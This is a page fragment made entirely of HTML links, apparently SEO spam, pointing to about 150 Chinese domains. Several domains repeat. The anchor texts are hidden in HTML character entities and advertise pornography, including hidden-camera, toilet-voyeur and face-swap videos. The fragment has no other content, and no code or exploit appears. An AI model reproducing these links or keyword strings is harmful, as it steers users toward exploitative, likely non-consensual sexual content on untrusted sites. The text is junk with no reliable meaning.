<a href="http://hao-xuesheng.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://xz592.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://11792.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://archig.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lufew.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmviu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://defondinge.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minru.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqslj.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gszlj.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://we17buy.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://thzvv.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://fjecg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llta.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;</a>|
<a href="http://cucj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lijingduo.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fddpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://digiyc.net.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dataonion.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://30586.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stulove.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://shfit.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://btspay.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bio-international.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nmjql.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://fojh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://r20d.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://dnqu.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nvshou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jfhi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omqy.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://yf263.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://xmfxjy.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geekbus.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://tickmills.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://2233esia.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://omqy.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symsl.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mwba.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://rs68.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://fojh.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://61xp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wbstx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://djpfx.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://vease.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://avrco.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zvof.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://lunze.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://chishuan.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://678fly.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://mitaos.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bmc33.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
